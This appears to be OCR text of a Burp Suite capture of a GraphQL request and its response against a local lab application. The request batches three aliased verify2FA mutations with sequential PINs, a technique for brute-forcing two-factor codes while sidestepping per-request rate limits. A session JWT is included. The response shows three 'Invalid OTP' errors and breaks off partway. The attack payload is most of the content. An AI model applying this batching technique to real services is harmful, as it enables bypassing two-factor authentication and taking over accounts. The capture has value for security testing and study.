 Request
Pretty Raw Hex Hackvertor JSON Web Tokens \n
1 POST /graphql HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/2fa
8 Content-Type: application/json
9 Content-Length: 249
10 Origin: http://localhost:1337
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InZlbmRvcjUzIiwidmVyaWZpZWQiOm
ZhbHNlLCJpYXQiOjE2NzAxODE0MDV9.ak-TaZ_7nquehpBKOykYd3AKJCM3x1jiM2x9Evl2MBY
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-PwnFox-Color: blue
18 Sec-GPC: 1
19
20 {
"query":
"mutation($pin0:String!,$pin1:String!,$pin2:String!){a:verify2FA(otp:$pin0){messa
ge,token} b:verify2FA(otp:$pin1){message,token} c:verify2FA(otp:$pin2){message,to
ken}}",
21 "variables":{
22 "pin0":"0000",
23 "pin1":"0001",
24 "pin2":"0002"
25 }
26 }
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 04 Dec 2022 21:20:25 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 328
6 Connection: close
7 X-Powered-By: Express
8
9 {
"errors":[
{
"message":"Error: Invalid OTP supplied!",
"locations":[
{
1 "line":1,
"column":53
}
],
"path":[
"a"
]
},
{
"message":"Error: Invalid OTP supplied!",
"locations":[
{
"line":1,
2 "column":91
}
],
"path":[
"b"
]
},
{
"message":"Error: Invalid OTP supplied!",
"locations":[
{
"line":1,
3 "column":129
}
],
"path":[
"c"
Search...